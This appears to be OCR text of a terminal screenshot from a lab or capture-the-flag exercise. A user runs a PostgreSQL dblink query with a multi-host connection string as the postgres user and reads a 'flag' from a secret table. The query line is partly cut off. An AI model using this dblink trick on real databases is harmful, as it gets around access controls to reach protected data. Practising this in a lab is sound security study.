 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
leoned@pc:~/study/big-data$ psql postgresql://user1:password@127.0.0.1:5432/db1
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 10.4)
Type "help" for help.
db1=> SELECT * FROM dblink('host=192.168.233.3,localhost port=5433,5432 user=postgres
_table') AS secret_table(c text);
c
------
flag
(1 row)
db1=>